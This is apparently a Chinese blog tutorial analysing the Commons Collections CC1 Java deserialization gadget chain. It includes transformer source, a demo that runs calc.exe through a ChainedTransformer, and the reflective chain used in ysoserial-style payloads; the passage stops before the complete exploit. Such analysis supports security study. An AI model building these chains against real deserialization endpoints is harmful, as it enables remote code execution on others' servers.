CommonsCollections 反序列化分析, 鸽了好久了
基本知识
Apache Commons Collections 可以看成是 jdk Collection 类的扩展, 它对常用的数据结构操作进行了很好的封装, 抽象和补充
cc 链反序列化的根本原因就是它提供了一系列的 transformer, 将这些 transformer 组合起来就可以执行任意命令甚至是 java 字节码
下面介绍一些基本的 transformer 类, 代码只贴出关键部分
接口, 子类需要实现 transform 方法
1
2
3
|
public interface Transformer {
Object transform(Object var1);
}
|
一个包装类, 调用 transform 时将实例化传入的 constantToReturn 对象返回
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
public class ConstantTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 6374440726369055124L;
public static final Transformer NULL_INSTANCE = new ConstantTransformer((Object)null);
private final Object iConstant;
......
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
......
}
|
核心 transformer, transform 中会通过反射调用指定方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
public class InvokerTransformer implements Transformer, Serializable {
private static final long serialVersionUID = -8653385846894047688L;
private final String iMethodName;
private final Class[] iParamTypes;
private final Object[] iArgs;
......
private InvokerTransformer(String methodName) {
this.iMethodName = methodName;
this.iParamTypes = null;
this.iArgs = null;
}
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var4) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var6);
}
}
}
}
|
类似于链式反应, 将上一个 transform 方法的返回值作为下一个 transform 的参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
public class ChainedTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 3514945074733160196L;
private final Transformer[] iTransformers;
......
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
public Transformer[] getTransformers() {
return this.iTransformers;
}
}
|
通过反射获取构造方法并实例化某个类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
public class InstantiateTransformer implements Transformer, Serializable {
private static final long serialVersionUID = 3786388740793356347L;
public static final Transformer NO_ARG_INSTANCE = new InstantiateTransformer();
private final Class[] iParamTypes;
private final Object[] iArgs;
......
private InstantiateTransformer() {
this.iParamTypes = null;
this.iArgs = null;
}
public InstantiateTransformer(Class[] paramTypes, Object[] args) {
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
try {
if (!(input instanceof Class)) {
throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName()));
} else {
Constructor con = ((Class)input).getConstructor(this.iParamTypes);
return con.newInstance(this.iArgs);
}
} catch (NoSuchMethodException var3) {
throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");
} catch (InstantiationException var4) {
throw new FunctorException("InstantiateTransformer: InstantiationException", var4);
} catch (IllegalAccessException var5) {
throw new FunctorException("InstantiateTransformer: Constructor must be public", var5);
} catch (InvocationTargetException var6) {
throw new FunctorException("InstantiateTransformer: Constructor threw an exception", var6);
}
}
}
|
CommonsCollections1
cc1 算是整个 cc 链中最重要的一条, 把它搞明白基本上后面的链就很容易理解了
目前有两种形式, TransformedMap 和 LazyMap
TransformedMap 被提出的历史很久远, 但其实 LazyMap 利用范围更广, 后面的 cc 链很多也都是用的 LazyMap 而非 TransformedMap
另外由于从 jdk 8u71 开始, AnnotationInvocationHandler readObject 的逻辑被更改, 所以 cc1 在高版本 jdk 上无法利用
TransformedMap 的功能是在 put 时进行回调


将 key value 作为参数传递给各自的 transformer transform 方法
keyTransformer 和 valueTransformer 可以在构造方法中传入, 也可以调用 decorate 静态方法获得一个带有这两个 transformer 的 TransformedMap

下面看一个简单的 demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
package com.example.CommonsCollections1;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class CommonCollections1Demo {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
}; // 构造一条 transformer 链来调用 Runtime.exec 执行命令
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain); // 获得被 TransformedMap 包装的 Map, 其中传入 transformerChain 作为 valueTransformer
outerMap.put("test", "123"); // 调用 put 触发回调
}
}
|
执行后成功弹出计算器

不过这个 demo 有几个问题
-
Runtime 类实际上是不能序列化的
-
代码中是通过手动调用 put 来触发回调, 那么我们如何在反序列化即 readObject 的过程中自动调用 put 方法
对于第一个问题, 我们需要通过反射来获取 Runtime, 因为 Class 对象继承了 Serializable, 能够被序列化
1
2
3
4
5
6
7
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}),
new ConstantTransformer(1)
};
|
对于第二个问题, ysoserial 使用了 AnnotationInvocationHandler 这个代理类, 它的 readObject 最终会调用 put 方法


其中 var5.setValue() 最终调用的就是 memberValues.put()
那么我们只需要将 outerMap 放入 AnnotationInvocationHandler 中, 让服务器反序列化这个代理类, 不就可以弹出计算器了吗?
不过还有两个问题
- AnnotationInvocationHandler 的构造函数要求传入的 Class 必须使用了 Annotation 注解, 并且只继承自 Annotation 接口
- memberValues 内必须存在某个 key, 这个 key 的内容为 type 类中的某个方法
p 牛在这里找的是 Retention 这个类
1
2
3
4
5
6
7
8
9
10
|
@Documented
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.ANNOTATION_TYPE)
public @interface Retention {
/**
* Returns the retention policy.
* @return the retention policy
*/
RetentionPolicy value();
}
|
存在 value 方法, 那么我们只需要向 Map 中放入这个 key, 最终就会触发反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
